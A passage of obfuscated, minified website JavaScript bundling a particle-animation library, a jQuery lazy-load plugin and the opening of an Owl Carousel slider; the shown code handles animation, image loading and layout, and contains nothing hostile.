q[f4R.f6X][J8](q[a4][f4R.x0U],q[a4][f4R.p5g][f4R.V2g],{x:T?T[g6]:f4R[E](Math[f4R.X0X](),q.canvas[f4R.N8J]),y:T?T[U4]:f4R[B](Math[f4R.X0X](),q.canvas[f4R.l1l])})),f4R[u](d,R-f4R.U0c)&&(q[a4][H6][f4R.D2J]||q[f4R.f6X][o8](),q[w4][v4]=!f4R.U0c);};q[f4R.f6X][T6][W4]=function(R){q[a4][u6][f4R.O6J](f4R.l0c,R);q[a4][H6][f4R.D2J]||q[f4R.f6X][o8]();};q[f4R.f6X][T6][q6]=function(W){var N="U0B",k="F0B",j="e0B",C="N0B",m="I0B",e="G0B",F="q0B",v="Z0B",Y="X0B",J="L0B",i="g0B",K4="d0B",n4="B0B",R4="u0B",h4="n0B",U="H2B",u4="J2B",A="l2B",r4="v2B",d4="f2B",P4="b2B",z4="P2B",m4="W2B",s4="t2B",S4="k2B",V4="V2B",T4="a2B",c4="z2B",D4="K2B",O="bubble_duration_end";function L4(R,T,u,B,E){var S="E2B",d="c2B",K="T2B",X="R2B",V="A5B",D="Q5B",Z="O5B",G="i5B",I="C5B",P="m5B";f4R[P](R,T)&&(q[w4][O]?void f4R.l0c!=u&&(R+=f4R[I](R,(B-G4*(B-R)/q[C4][T6][j6].duration)),f4R[G](f4R.f5n,E)&&(W[b6]=R),f4R[Z](f4R.p5g,E)&&(W[w6]=R)):f4R[D](q4,q[C4][T6][j6][P6])?(void f4R.l0c!=u?u:B)!=R&&(R=f4R[V](B,G4*(B-R)/q[C4][T6][j6].duration),f4R[X](f4R.f5n,E)&&(W[b6]=R),f4R[K](f4R.p5g,E)&&(W[w6]=R)):(f4R[d](f4R.f5n,E)&&(W[b6]=void f4R.l0c),f4R[S](f4R.p5g,E)&&(W[w6]=void f4R.l0c)));}if(q[C4][f4R.V0c][Z6][f4R.D2J]&&isInArray(j6,q[C4][f4R.V0c][Z6][f4R.o4g])){var j4=f4R[D4](W[f4R.w8J],q[C4][E4][g6]),y4=f4R[c4](W[f4R.f6J],q[C4][E4][U4]),q4=Math[f4R.n2f](f4R[T4](j4,j4)+f4R[V4](y4,y4)),j4=f4R[S4](f4R.U0c,q4/q[C4][T6][j6][P6]);f4R[s4](q4,q[C4][T6][j6][P6])?f4R[m4](f4R.l0c,j4)&&f4R[z4](X4,q[C4][f4R.R1q])&&(f4R[P4](q[C4][T6][j6][f4R.f5n],q[a4][f4R.f5n][f4R.V2g])&&(f4R[d4](q[C4][T6][j6][f4R.f5n],q[a4][f4R.f5n][f4R.V2g])?(y4=W[R6]+f4R[r4](q[C4][T6][j6][f4R.f5n],j4),f4R[A](f4R.l0c,y4)&&(W[b6]=y4)):(y4=f4R[u4](W[R6],(W[R6]-q[C4][T6][j6][f4R.f5n])*j4),f4R[U](f4R.l0c,y4)?W[b6]=y4:W[b6]=f4R.l0c)),f4R[h4](q[C4][T6][j6][f4R.p5g],q[a4][f4R.p5g][f4R.V2g])&&(f4R[R4](q[C4][T6][j6][f4R.p5g],q[a4][f4R.p5g][f4R.V2g])?(j4*=q[C4][T6][j6][f4R.p5g],f4R[n4](j4,W[f4R.p5g])&&f4R[K4](j4,q[C4][T6][j6][f4R.p5g])&&(W[w6]=j4)):(j4=f4R[i](W[f4R.p5g],(q[a4][f4R.p5g][f4R.V2g]-q[C4][T6][j6][f4R.p5g])*j4),f4R[J](j4,W[f4R.p5g])&&f4R[Y](j4,q[C4][T6][j6][f4R.p5g])&&(W[w6]=j4)))):(W[w6]=W[f4R.p5g],W[b6]=W[R6]);f4R[v](f4R.n7q,q[C4][f4R.R1q])&&(W[w6]=W[f4R.p5g],W[b6]=W[R6]);}else if(q[C4][f4R.V0c][l4][f4R.D2J]&&isInArray(j6,q[C4][f4R.V0c][l4][f4R.o4g])){if(q[w4][Q4]){var j4=f4R[F](W[f4R.w8J],q[C4][E4][k4]),y4=f4R[e](W[f4R.f6J],q[C4][E4][I4]),q4=Math[f4R.n2f](f4R[m](j4,j4)+f4R[C](y4,y4)),G4=f4R[j](((new Date)[f4R.U9q]()-q[C4][E4][x4]),f4R.v6e);f4R[k](G4,q[C4][T6][j6].duration)&&(q[w4][O]=!f4R.l0c);f4R[N](G4,f4R.O0c*q[C4][T6][j6].duration)&&(q[w4][Q4]=!f4R.U0c,q[w4][O]=!f4R.U0c);}q[w4][Q4]&&(L4(q[C4][T6][j6][f4R.f5n],q[a4][f4R.f5n][f4R.V2g],W[b6],W[R6],f4R.f5n),L4(q[C4][T6][j6][f4R.p5g],q[a4][f4R.p5g][f4R.V2g],W[w6],W[f4R.p5g],f4R.p5g));}};q[f4R.f6X][T6][c6]=function(R){var T="W3B",u="t3B",B="k3B",E="V3B",S="a3B",d="z3B",K="K3B",X="E3B",V="c3B",D="T3B",Z="R3B",G="A7B",I="Q7B",P="O7B",W="i7B",N="C7B",k="m7B",j="j7B",C="s7B",m="r7B",e="D7B",F="p7B",v="w7B",Y="M7B",J="S7B",i="y7B",K4="x7B",n4="h7B",R4="Y0B",h4="o0B";if(q[C4][f4R.V0c][Z6][f4R.D2J]&&isInArray(f4R.e6e,q[C4][f4R.V0c][Z6][f4R.o4g])&&f4R[h4](X4,q[C4][f4R.R1q])){var U=f4R[R4](R[f4R.w8J],q[C4][E4][g6]),u4=f4R[n4](R[f4R.f6J],q[C4][E4][U4]),A=Math[f4R.n2f](f4R[K4](U,U)+f4R[i](u4,u4)),U=f4R[J](U,A),r4=f4R[Y](u4,A),u4=q[C4][T6][f4R.e6e][P6],u4=clamp(f4R.U0c/u4*(-f4R.U0c*Math[f4R.w2J](f4R[v](A,u4),f4R.O0c)+f4R.U0c)*u4*f4R.v1q,f4R.l0c,f4R.x4J),A=R[f4R.w8J]+f4R[F](U,u4),u4=R[f4R.f6J]+f4R[e](r4,u4);f4R[m](Z8,q[a4][H6][b4])?(f4R[C](f4R.l0c,A-R[R6])&&f4R[j](A+R[R6],q.canvas[f4R.N8J])&&(R[f4R.w8J]=A),f4R[k](f4R.l0c,u4-R[R6])&&f4R[N](u4+R[R6],q.canvas[f4R.l1l])&&(R[f4R.f6J]=u4)):(R[f4R.w8J]=A,R[f4R.f6J]=u4);}else if(q[C4][f4R.V0c][l4][f4R.D2J]&&isInArray(f4R.e6e,q[C4][f4R.V0c][l4][f4R.o4g]))if(q[w4][d6]||(q[w4][S6]++,f4R[W](q[w4][S6],q[a4][u6].length)&&(q[w4][d6]=!f4R.l0c)),q[w4][h6]){var u4=Math[f4R.w2J](f4R[P](q[C4][T6][f4R.e6e][P6],f4R.o0c),f4R.F0c),U=f4R[I](q[C4][E4][k4],R[f4R.w8J]),r4=f4R[G](q[C4][E4][I4],R[f4R.f6J]),d4=f4R[Z](U,U)+f4R[D](r4,r4),A=-u4/d4*f4R.U0c;f4R[V](u4,d4)&&(u4=Math[f4R.S7c](r4,U),R[t6]=f4R[X](A,Math[f4R.h5g](u4)),R[p6]=f4R[K](A,Math[f4R.k7q](u4)),f4R[d](Z8,q[a4][H6][b4]))&&(u4=R[f4R.w8J]+R[t6],A=R[f4R.f6J]+R[p6],f4R[S](u4+R[R6],q.canvas[f4R.N8J])?R[t6]=-R[t6]:f4R[E](f4R.l0c,u4-R[R6])&&(R[t6]=-R[t6]),f4R[B](A+R[R6],q.canvas[f4R.l1l])?R[p6]=-R[p6]:f4R[u](f4R.l0c,A-R[R6])&&(R[p6]=-R[p6]));}else f4R[T](f4R.l0c,q[w4][h6])&&(R[t6]=R[D8],R[p6]=R[r6]);};q[f4R.f6X][T6][E6]=function(R){var T="n9B",u="H3B",B="J3B",E="l3B",S="v3B",d="f3B",K="b3B",X="P3B";if(q[C4][f4R.V0c][Z6][f4R.D2J]&&f4R[X](X4,q[C4][f4R.R1q])){var V=f4R[K](R[f4R.w8J],q[C4][E4][g6]),D=f4R[d](R[f4R.f6J],q[C4][E4][U4]),V=Math[f4R.n2f](f4R[S](V,V)+f4R[E](D,D));f4R[B](V,q[C4][T6][U6][P6])&&(V=f4R[u](q[C4][T6][U6][f6][f4R.p5g],V/(f4R.U0c/q[C4][T6][U6][f6][f4R.p5g])/q[C4][T6][U6][P6]),f4R[T](f4R.l0c,V)&&(D=q[a4][f6][Y6],q.canvas[e6].strokeStyle=f4R.k4l+D[f4R.E4l]+f4R.P0g+D[f4R.d2l]+f4R.P0g+D[f4R.Y8U]+f4R.P0g+V+f4R.f6e,q.canvas[e6].lineWidth=q[a4][f6].width,q.canvas[e6].beginPath(),q.canvas[e6].moveTo(R[f4R.w8J],R[f4R.f6J]),q.canvas[e6].lineTo(q[C4][E4][g6],q[C4][E4][U4]),q.canvas[e6].stroke(),q.canvas[e6].closePath()));}};q[f4R.f6X][f4R.V6g][f4]=function(){var E="detect_on",S="window",d="u9B";f4R[d](S,q[C4][E])?q[C4][J6]=window:q[C4][J6]=q.canvas[J6];(q[C4][f4R.V0c][Z6][f4R.D2J]||q[C4][f4R.V0c][l4][f4R.D2J])&&(q[C4][J6][f4R.n5n](X4,function(R){var T="B9B";if(f4R[T](q[C4][J6],window)){var u=R[f4R.t7n];R=R[f4R.z7q];}else u=R[f4R.o9f]||R[f4R.t7n],R=R[f4R.A3f]||R[f4R.z7q];q[C4][E4][g6]=u;q[C4][E4][U4]=R;q[w4][C8]&&(q[C4][E4][g6]*=q.canvas[T8],q[C4][E4][U4]*=q.canvas[T8]);q[C4][f4R.R1q]=X4;}),q[C4][J6][f4R.n5n](f4R.n7q,function(R){q[C4][E4][g6]=f4R.x1i;q[C4][E4][U4]=f4R.x1i;q[C4][f4R.R1q]=f4R.n7q;}));q[C4][f4R.V0c][l4][f4R.D2J]&&q[C4][J6][f4R.n5n](f4R.n6n,function(){var R="L9B",T="g9B",u="d9B",B="particles_nb";if(q[C4][E4][k4]=q[C4][E4][g6],q[C4][E4][I4]=q[C4][E4][U4],q[C4][E4][x4]=(new Date)[f4R.U9q](),q[C4][f4R.V0c][l4][f4R.D2J])switch(q[C4][f4R.V0c][l4][f4R.o4g]){case f4R.Z6J:q[a4][H6][f4R.D2J]?q[f4R.f6X][T6][I6](q[C4][T6][f4R.Z6J][B],q[C4][E4]):f4R[u](f4R.U0c,q[C4][T6][f4R.Z6J][B])?q[f4R.f6X][T6][I6](q[C4][T6][f4R.Z6J][B],q[C4][E4]):f4R[T](f4R.U0c,q[C4][T6][f4R.Z6J][B])&&q[f4R.f6X][T6][I6](q[C4][T6][f4R.Z6J][B]);break;case f4R.N8q:q[f4R.f6X][T6][W4](q[C4][T6][f4R.N8q][B]);break;case j6:q[w4][Q4]=!f4R.l0c;break;case f4R.e6e:q[w4][h6]=!f4R.l0c,q[w4][S6]=f4R.l0c,q[w4][d6]=!f4R.U0c,setTimeout(function(){q[w4][h6]=!f4R.U0c;},f4R[R](f4R.v6e,q[C4][T6][f4R.e6e].duration));}});};q[f4R.f6X][f4R.V6g][W8]=function(){var R="W9B",T="value_area",u="t9B",B="k9B",E="X9B",S="density";if(q[a4][f4R.n0e][S][f4R.D2J]){var d=f4R[E](q.canvas[J6].width,q.canvas[J6].height,f4R.v6e);q[w4][C8]&&(d/=f4R[B](f4R.O0c,q.canvas[T8]));d=f4R[u](q[a4][u6].length,d*q[a4][f4R.n0e][f4R.V2g]/q[a4][f4R.n0e][S][T]);f4R[R](f4R.l0c,d)?q[f4R.f6X][T6][I6](Math[f4R.A1l](d)):q[f4R.f6X][T6][W4](d);}};q[f4R.f6X][f4R.V6g][B8]=function(R,T){var u="J9B",B="l9B",E="v9B",S="f9B",d="b9B",K="P9B";for(var X=f4R.l0c;f4R[K](X,q[a4][u6].length);X++){var V=q[a4][u6][X],D=f4R[d](R[f4R.w8J],V[f4R.w8J]),Z=f4R[S](R[f4R.f6J],V[f4R.f6J]);f4R[E](Math[f4R.n2f](D*D+Z*Z),R[R6]+V[R6])&&(R[f4R.w8J]=T?T[f4R.w8J]:f4R[B](Math[f4R.X0X](),q.canvas[f4R.N8J]),R[f4R.f6J]=T?T[f4R.f6J]:f4R[u](Math[f4R.X0X](),q.canvas[f4R.l1l]),q[f4R.f6X][f4R.V6g][B8](R));}};q[f4R.f6X][f4R.V6g][N6]=function(E){var S="createObjectURL",d="webkitURL",K="URL",X="image/svg+xml;charset=utf-8",V=q[w4][L6][f4R.x4m](/#([0-9A-F]{3,6})/gi,function(R,T,u,B){return E[f4R.x0U][y6]?f4R.k4l+E[f4R.x0U][y6][f4R.E4l]+f4R.P0g+E[f4R.x0U][y6][f4R.d2l]+f4R.P0g+E[f4R.x0U][y6][f4R.Y8U]+f4R.P0g+E[f4R.p5g]+f4R.f6e:k6+E[f4R.x0U][f4R.D3U][f4R.l1l]+f4R.P0g+E[f4R.x0U][f4R.D3U][f4R.j4l]+f4R.s5l+E[f4R.x0U][f4R.D3U][f4R.X8l]+f4R.s5l+E[f4R.p5g]+f4R.f6e;}),V=new Blob([V],{type:X}),D=window[K]||window[d]||window,Z=D[S](V),G=new Image;G[f4R.n5n](f4R.p0e,function(){var R="revokeObjectURL";E[f4R.z7n][i6]=G;E[f4R.z7n][f4R.v3g]=!f4R.l0c;D[R](Z);q[w4][W6]++;});G[f4R.N8l]=Z;};q[f4R.f6X][f4R.V6g][O4]=function(){cancelAnimationFrame(q[f4R.f6X][o4]);e8[f4R.N8q]();pJSDom=f4R.x1i;};q[f4R.f6X][f4R.V6g][Y4]=function(R,T,u,B,E,S){var d="u4c",K="n4c",X="H9B",V=f4R[X](E,S);E/=S;E=f4R[K](Math[f4R.C0U],f4R.G1X*(E-f4R.O0c)/E*Math[f4R.C0U]/f4R.G1X);R.save();R.beginPath();R.translate(T,u);R.moveTo(f4R.l0c,f4R.l0c);for(T=f4R.l0c;f4R[d](V,T);T++)R.lineTo(B,f4R.l0c),R.translate(B,f4R.l0c),R.rotate(E);R.fill();R.restore();};q[f4R.f6X][f4R.V6g][M4]=function(){window[f4R.z8i](q.canvas[J6][f4R.b5U](f4R.x4n),f4R.X7f);};q[f4R.f6X][f4R.V6g][Z4]=function(E){var S="Error pJS - No image.src",d="d4c",K="B4c";if(q[w4][g4]=void f4R.l0c,f4R[K](f4R.w9U,q[a4][K6][z6][f4R.N8l]))if(f4R[d](f4R.W6q,E)){var X=new XMLHttpRequest;X[f4R.z8i](f4R.o1q,q[a4][K6][z6][f4R.N8l]);X[f4R.s8e]=function(R){var T="Error pJS - Image not found",u="L4c",B="g4c";f4R[B](f4R.A0c,X[f4R.X6J])&&(f4R[u](f4R.Y2g,X[f4R.R1q])?(q[w4][L6]=R[f4R.c4X][f4R.P8J],q[f4R.f6X][f4R.V6g][p4]()):(console[f4R.l1n](T),q[w4][g4]=!f4R.l0c));};X[f4R.U8i]();}else{var V=new Image;V[f4R.n5n](f4R.p0e,function(){q[w4][H4]=V;q[f4R.f6X][f4R.V6g][p4]();});V[f4R.N8l]=q[a4][K6][z6][f4R.N8l];}else console[f4R.l1n](S),q[w4][g4]=!f4R.l0c;};q[f4R.f6X][f4R.V6g][f4R.r2U]=function(){var R="q4c",T="Z4c",u="X4c";f4R[u](z6,q[a4][K6][f4R.C1n])?f4R[T](f4R.W6q,q[w4][o6])?f4R[R](q[w4][W6],q[a4][f4R.n0e][f4R.V2g])?(q[f4R.f6X][o8](),q[a4][H6][f4R.D2J]?q[f4R.f6X][o4]=requestAnimFrame(q[f4R.f6X][f4R.V6g][f4R.r2U]):cancelRequestAnimFrame(q[f4R.f6X][o4])):q[w4][g4]||(q[f4R.f6X][o4]=requestAnimFrame(q[f4R.f6X][f4R.V6g][f4R.r2U])):void f4R.l0c!=q[w4][H4]?(q[f4R.f6X][o8](),q[a4][H6][f4R.D2J]?q[f4R.f6X][o4]=requestAnimFrame(q[f4R.f6X][f4R.V6g][f4R.r2U]):cancelRequestAnimFrame(q[f4R.f6X][o4])):q[w4][g4]||(q[f4R.f6X][o4]=requestAnimFrame(q[f4R.f6X][f4R.V6g][f4R.r2U])):(q[f4R.f6X][o8](),q[a4][H6][f4R.D2J]?q[f4R.f6X][o4]=requestAnimFrame(q[f4R.f6X][f4R.V6g][f4R.r2U]):cancelRequestAnimFrame(q[f4R.f6X][o4]));};q[f4R.f6X][f4R.V6g][p4]=function(){var R="I4c",T="G4c";f4R[T](z6,q[a4][K6][f4R.C1n])?f4R[R](f4R.W6q,q[w4][o6])&&void f4R.l0c==q[w4][L6]?q[w4][J4]=requestAnimFrame(check):(cancelRequestAnimFrame(q[w4][J4]),q[w4][g4]||(q[f4R.f6X][f4R.V6g][f4R.R1e](),q[f4R.f6X][f4R.V6g][f4R.r2U]())):(q[f4R.f6X][f4R.V6g][f4R.R1e](),q[f4R.f6X][f4R.V6g][f4R.r2U]());};q[f4R.f6X][f4R.V6g][f4R.R1e]=function(){q[f4R.f6X][l8]();q[f4R.f6X][G1]();q[f4R.f6X][t1]();q[f4R.f6X][h1]();q[f4R.f6X][K1]();q[f4R.f6X][f4R.V6g][W8]();q[a4][f6][Y6]=hexToRgb(q[a4][f6][f4R.x0U]);};q[f4R.f6X][f4R.V6g][f4R.r2e]=function(){var R="N4c";isInArray(z6,q[a4][K6][f4R.C1n])?(q[w4][o6]=q[a4][K6][z6][f4R.N8l][f4R.J4l](f4R[R](q[a4][K6][z6][f4R.N8l].length,f4R.F0c)),q[f4R.f6X][f4R.V6g][Z4](q[w4][o6])):q[f4R.f6X][f4R.V6g][p4]();};q[f4R.f6X][f4R.V6g][f4]();q[f4R.f6X][f4R.V6g][f4R.r2e]();};function isInArray(R,T){return -f4R.U0c<T[f4R.v3X](R);}(function(U,u4,A,r4){var d4="inviewport",P4="threshold",z4="container",m4="rightoffold",s4="belowthefold",S4="leftofbegin",V4="abovethetop",T4=U(u4);U[f4R.f6X][f4R.U6n]=function(I){var P="ready",W="pageshow",N="appVersion",k="S6h",j="y6h",C="x6h",m="effect_speed",e="effectspeed",F="h6h",v="failurelimit",Y="Y4h",J="[data-uri]",i="original",K4="failure_limit";function n4(){var u=f4R.l0c;R4[f4R.k5i](function(){var R="skip_invisible",T=U(this);if(!(h4[R]&&!T[f4R.l7i](f4R.J5l)||U[V4](this,h4)||U[S4](this,h4)))if(!U[s4](this,h4)&&!U[m4](this,h4))T[f4R.R9U](f4R.z4U),u=f4R.l0c;else if(++u>h4[K4])return !f4R.U0c;});}var R4=this,h4={threshold:f4R.l0c,failure_limit:f4R.l0c,event:f4R.p6g,effect:f4R.i1i,container:u4,data_attribute:i,skip_invisible:!f4R.U0c,appear:f4R.x1i,load:f4R.x1i,placeholder:J};I&&(f4R[Y](r4,I[v])&&(I[K4]=I[v],delete  I[v]),f4R[F](r4,I[e])&&(I[m]=I[e],delete  I[e]),U[f4R.d7X](h4,I));I=f4R[C](h4[z4],r4)||f4R[j](h4[z4],u4)?T4:U(h4[z4]);if(f4R[k](f4R.l0c,h4[f4R.w3e][f4R.v3X](f4R.p6g)))I[f4R.N4X](h4[f4R.w3e],function(){return n4();});this[f4R.k5i](function(){var X="w6h",V="placeholder",D="M6h",Z=this,G=U(Z);Z[f4R.v3g]=!f4R.U0c;(f4R[D](G[f4R.z9g](f4R.N8l),r4)||!f4R.U0c===G[f4R.z9g](f4R.N8l))&&G[f4R.l7i](f4R.z7n)&&G[f4R.z9g](f4R.N8l,h4[V]);G[f4R.a5g](f4R.z4U,function(){var d="data_attribute",K="<img />";this[f4R.v3g]||(h4[f4R.z4U]&&h4[f4R.z4U][f4R.O8l](Z,R4.length,h4),U(K)[f4R.a5g](f4R.p0e,function(){var T="effect",u="')",B="url('",E="background-image",S=G[f4R.z9g](f4R.J6l+h4[d]);G[f4R.S9f]();G[f4R.l7i](f4R.z7n)?G[f4R.z9g](f4R.N8l,S):G[f4R.I4n](E,B+S+u);G[h4[T]](h4[m]);Z[f4R.v3g]=!f4R.l0c;S=U[f4R.f2U](R4,function(R){return !R[f4R.v3g];});R4=U(S);h4.load&&h4.load[f4R.O8l](Z,R4.length,h4);})[f4R.z9g](f4R.N8l,G[f4R.z9g](f4R.J6l+h4[d])));});if(f4R[X](f4R.l0c,h4[f4R.w3e][f4R.v3X](f4R.p6g)))G[f4R.N4X](h4[f4R.w3e],function(){Z[f4R.v3g]||G[f4R.R9U](f4R.z4U);});});T4[f4R.N4X](f4R.R0f,function(){n4();});if(/(?:iphone|ipod|ipad).*os 5/gi[f4R.c5J](navigator[N]))T4[f4R.N4X](W,function(R){var T="persisted";R[f4R.W9f]&&R[f4R.W9f][T]&&R4[f4R.k5i](function(){U(this)[f4R.R9U](f4R.z4U);});});U(A)[P](function(){n4();});return this;};U[s4]=function(R,T){var u="p6h";return f4R[u]((T[z4]===r4||T[z4]===u4?(u4[f4R.v0g]?u4[f4R.v0g]:T4.height())+T4[f4R.F5n]():U(T[z4]).offset().top+U(T[z4]).height()),U(R).offset().top-T[P4]);};U[m4]=function(R,T){var u="D6h";return f4R[u]((T[z4]===r4||T[z4]===u4?T4.width()+T4[f4R.O6e]():U(T[z4])[f4R.N6q]()[f4R.G0l]+U(T[z4]).width()),U(R)[f4R.N6q]()[f4R.G0l]-T[P4]);};U[V4]=function(R,T){var u="r6h";return f4R[u]((T[z4]===r4||T[z4]===u4?T4[f4R.F5n]():U(T[z4]).offset().top),U(R).offset().top+T[P4]+U(R).height());};U[S4]=function(R,T){var u="s6h";return f4R[u]((T[z4]===r4||T[z4]===u4?T4[f4R.O6e]():U(T[z4])[f4R.N6q]()[f4R.G0l]),U(R)[f4R.N6q]()[f4R.G0l]+T[P4]+U(R).width());};U[d4]=function(R,T){return !U[m4](R,T)&&!U[S4](R,T)&&!U[s4](R,T)&&!U[V4](R,T);};U[f4R.d7X](U[f4R.O7f][f4R.e7e],{"below-the-fold":function(R){return U[s4](R,{threshold:f4R.l0c});},"above-the-top":function(R){return !U[s4](R,{threshold:f4R.l0c});},"right-of-screen":function(R){return U[m4](R,{threshold:f4R.l0c});},"left-of-screen":function(R){return !U[m4](R,{threshold:f4R.l0c});},"in-viewport":function(R){return U[d4](R,{threshold:f4R.l0c});},"above-the-fold":function(R){return !U[s4](R,{threshold:f4R.l0c});},"right-of-fold":function(R){return U[m4](R,{threshold:f4R.l0c});},"left-of-fold":function(R){return !U[m4](R,{threshold:f4R.l0c});}});})(jQuery,window,document);(function(k,j,C,m){var e="tags",F="owl",v="data-merge",Y="[data-merge]",J="isNumeric",i="release",K4="suppress",n4="translate",R4="dragging",h4="difference",U="pointer",u4="stage",A="grabClass",r4="animating",d4="onDragEnd",P4="dragClass",z4=".owl.core",m4="resizeTimer",s4="refreshClass",S4="valid",V4="prepare",T4="changed",c4="responsiveClass",D4="loadedClass",O="loadingClass",L4="nestedItemSelector",j4="pre-loading",y4="rtlClass",q4="initializing",G4="<=",t4="op",e4="stagePadding",p4="normalize",g4="merge",Z4=".cloned",M4="Type",O4="outer",f4="inner",h6="default",S6="owl-grab",d6="owl-stage-outer",x4="owl-stage",I4="owl-item",k4="owl-drag",Q4="owl-responsive",X4="owl-rtl",E4="owl-loading",W4="owl-loaded",U4="owl-refresh",g6="setup",I6="run",Y6="Workers",W6="onThrottledResize",o4="_states",J4="_drag",a6="_pipe",m6="_invalidated",D6="_widths",F4="_mergers",x6="_clones",i4="_items",c6="_breakpoint",q6="_width",l4="_coordinates",E6="_speed",Z6="_supress";function b4(u,B){this[f4R.v0J]=f4R.x1i;this[f4R.G0g]=k[f4R.d7X]({},b4[f4R.u6U],B);this[f4R.F3i]=k(u);this[f4R.K0g]={};this[f4R.l5J]={};this[Z6]={};this[E6]=this[f4R.g3n]=f4R.x1i;this[l4]=[];this[q6]=this[c6]=f4R.x1i;this[i4]=[];this[x6]=[];this[F4]=[];this[D6]=[];this[m6]={};this[a6]=[];this[J4]={time:f4R.x1i,target:f4R.x1i,pointer:f4R.x1i,stage:{start:f4R.x1i,current:f4R.x1i},direction:f4R.x1i};this[o4]={current:{},tags:{initializing:[f4R.N6n],animating:[f4R.N6n],dragging:[f4R.b5n]}};k[f4R.k5i]([f4R.D1l,W6],k[f4R.n3X](function(R,T){this[f4R.K0g][T]=k[f4R.n3X](this[T],this);},this));k[f4R.k5i](b4[f4R.r9i],k[f4R.n3X](function(R,T){this[f4R.l5J][R[f4R.h5l](f4R.l0c)[f4R.c5f]()+R[f4R.f4q](f4R.U0c)]=new T(this);},this));k[f4R.k5i](b4[Y6],k[f4R.n3X](function(R,T){this[a6][f4R.Z6J]({filter:T[f4R.V7g],run:k[f4R.n3X](T[I6],this)});},this));this[g6]();this[f4R.n6m]();}var B6=function(R){k[f4R.f6X][f4R.l7X][f4R.m0l]=R;};b4[f4R.u6U]={items:f4R.F0c,loop:!f4R.U0c,center:!f4R.U0c,rewind:!f4R.U0c,mouseDrag:!f4R.l0c,touchDrag:!f4R.l0c,pullDrag:!f4R.l0c,freeDrag:!f4R.U0c,margin:f4R.l0c,stagePadding:f4R.l0c,merge:!f4R.U0c,mergeFit:!f4R.l0c,autoWidth:!f4R.U0c,startPosition:f4R.l0c,rtl:!f4R.U0c,smartSpeed:f4R.s3e,fluidSpeed:!f4R.U0c,dragEndSpeed:!f4R.U0c,responsive:{},responsiveRefreshRate:f4R.Y2g,responsiveBaseElement:j,fallbackEasing:f4R.X1J,info:!f4R.U0c,nestedItemSelector:!f4R.U0c,itemElement:f4R.e6f,stageElement:f4R.e6f,refreshClass:U4,loadedClass:W4,loadingClass:E4,rtlClass:X4,responsiveClass:Q4,dragClass:k4,itemClass:I4,stageClass:x4,stageOuterClass:d6,grabClass:S6};b4[f4R.y4m]={Default:h6,Inner:f4,Outer:O4};b4[M4]={Event:f4R.w3e,State:f4R.B1l};b4[f4R.r9i]={};b4[Y6]=[{filter:[f4R.B6f,f4R.v0J],run:function(){this[q6]=this[f4R.F3i].width();}},{filter:[f4R.B6f,f4R.e7X,f4R.v0J],run:function(R){R[f4R.x7f]=this[i4]&&this[i4][this[f4R.V6q](this[f4R.g3n])];}},{filter:[f4R.e7X,f4R.v0J],run:function(){this[f4R.b6l][f4R.m0e](Z4)[f4R.N8q]();}},{filter:[f4R.B6f,f4R.e7X,f4R.v0J],run:function(R){var T=this[f4R.v0J][f4R.u7g]||f4R.w9U,u=this[f4R.v0J][f4R.m9f],T={width:f4R.C3f,"margin-left":u?T:f4R.w9U,"margin-right":u?f4R.w9U:T};this[f4R.v0J][f4R.x7e]&&this[f4R.b6l][f4R.m0e]()[f4R.I4n](T);R[f4R.I4n]=T;}},{filter:[f4R.B6f,f4R.e7X,f4R.v0J],run:function(R){var T="C6h",u="m6h",B="mergeFit",E="j6h",S=f4R[E]((this.width()/this[f4R.v0J][f4R.e7X])[f4R.e5X](f4R.F0c),this[f4R.v0J][f4R.u7g]),d=f4R.x1i,K=this[i4].length,X=!this[f4R.v0J][f4R.x7e],V=[];for(R[f4R.e7X]={merge:!f4R.U0c,width:S};K--;)d=this[F4][K],d=this[f4R.v0J][B]&&Math[f4R.m3c](d,this[f4R.v0J][f4R.e7X])||d,R[f4R.e7X][g4]=f4R[u](f4R.U0c,d)||R[f4R.e7X][g4],V[K]=X?f4R[T](S,d):this[i4][K].width();this[D6]=V;}},{filter:[f4R.e7X,f4R.v0J],run:function(){var R="cloned",T="y8h",u="T8h",B="R8h",E="A6h",S="Q6h",d="O6h",K="i6h";for(var X=[],V=this[i4],D=this[f4R.v0J],Z=Math[f4R.t0U](f4R[K](f4R.O0c,D[f4R.e7X]),f4R.A0c),G=f4R[d](f4R.O0c,Math[f4R.O0l](V.length/f4R.O0c)),D=D[f4R.y1l]&&V.length?D[f4R.t5n]?Z:Math[f4R.t0U](Z,G):f4R.l0c,G=Z=f4R.w9U,D=f4R[S](D,f4R.O0c);D--;)X[f4R.Z6J](this[p4](f4R[E](X.length,f4R.O0c),!f4R.l0c)),Z+=V[X[f4R[B](X.length,f4R.U0c)]][f4R.l0c][f4R.y7f],X[f4R.Z6J](this[p4](f4R[u](V.length,f4R.U0c,(X.length-f4R.U0c)/f4R.O0c),!f4R.l0c)),G=V[X[f4R[T](X.length,f4R.U0c)]][f4R.l0c][f4R.y7f]+G;this[x6]=X;k(Z)[f4R.k8n](R)[f4R.w6n](this[f4R.b6l]);k(G)[f4R.k8n](R)[f4R.q0q](this[f4R.b6l]);}},{filter:[f4R.B6f,f4R.e7X,f4R.v0J],run:function(){var R="M8h",T="S8h";for(var u=this[f4R.v0J][f4R.m9f]?f4R.U0c:-f4R.U0c,B=this[x6].length+this[i4].length,E=-f4R.U0c,S=f4R.l0c,d=f4R.l0c,K=[];++E<B;)S=K[f4R[T](E,f4R.U0c)]||f4R.l0c,d=this[D6][this[f4R.V6q](E)]+this[f4R.v0J][f4R.u7g],K[f4R.Z6J](S+f4R[R](d,u));this[l4]=K;}},{filter:[f4R.B6f,f4R.e7X,f4R.v0J],run:function(){var R="p8h",T="w8h",u=this[f4R.v0J][e4],B=this[l4],u={width:Math[f4R.O0l](Math[f4R.A1l](B[f4R[T](B.length,f4R.U0c)]))+f4R[R](f4R.O0c,u),"padding-left":u||f4R.w9U,"padding-right":u||f4R.w9U};this[f4R.b6l][f4R.I4n](u);}},{filter:[f4R.B6f,f4R.e7X,f4R.v0J],run:function(R){var T=this[l4].length,u=!this[f4R.v0J][f4R.x7e],B=this[f4R.b6l][f4R.m0e]();if(u&&R[f4R.e7X][g4])for(;T--;)R[f4R.I4n].width=this[D6][this[f4R.V6q](T)],B[f4R.w7f](T)[f4R.I4n](R[f4R.I4n]);else u&&(R[f4R.I4n].width=R[f4R.e7X].width,B[f4R.I4n](R[f4R.I4n]));}},{filter:[f4R.e7X],run:function(){var 